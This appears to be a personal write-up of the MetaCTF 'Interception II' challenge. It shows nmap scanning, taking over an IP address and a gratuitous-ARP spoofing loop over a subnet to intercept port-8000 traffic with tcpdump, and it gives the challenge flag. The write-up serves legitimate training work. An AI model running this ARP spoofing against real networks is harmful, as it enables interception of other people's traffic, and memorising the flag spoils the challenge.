
Interception II
Instructions
Hints

Solution
ssh ctf-46ed3559da08@host.cg21.metaproblems.com -p 7000
I guess I can nmap for port 8000 being open on here:
nmap -Pn -T4 --max-retries 0 -p 8000 192.168.0.1-254

Seems like that was the right call, theres just one open port when I grep the results, now just have to find it…
 Looks like it's 192.168.0.78:
Looks like it's 192.168.0.78:

 Now I guess I'll try the same thing? Add ip address to eth0 then arp spoof?
Now I guess I'll try the same thing? Add ip address to eth0 then arp spoof?
ip link
ip addr add 192.168.0.78 dev eth0
ip a

 Then started tcpdump on port 8000.
Then started tcpdump on port 8000.
tcpdump -i eth0 tcp port 8000 -XAvv -w tcp_8000.pcap &

Now I need to hit all the hosts in the subnet with my arping.
arping -c 1 -U -s 192.168.0.2 -I eth0 192.168.0.1
# had to update to for loop
for i in $(seq 1 254); do arping -c 1 -U -s 192.168.0.78 -I eth0 192.168.0.$i; done
Well that worked splendidly.
 I did the same thing with the tcpdump and base64 encoding it to pull it over to wireshark, but the pcap was full of SYN then RST, ACK packets.
I did the same thing with the tcpdump and base64 encoding it to pull it over to wireshark, but the pcap was full of SYN then RST, ACK packets.
 Yeah dummy because it's TCP, needs handshake. Need to open up nc listener.
Yeah dummy because it's TCP, needs handshake. Need to open up nc listener.
 Flag:
Flag:
MetaCTF{s0_m4ny_1ps_but_wh1ch_t0_ch00s3}
Oh damn, I was the 54th person to solve this particular challenge!
Next: Interception 3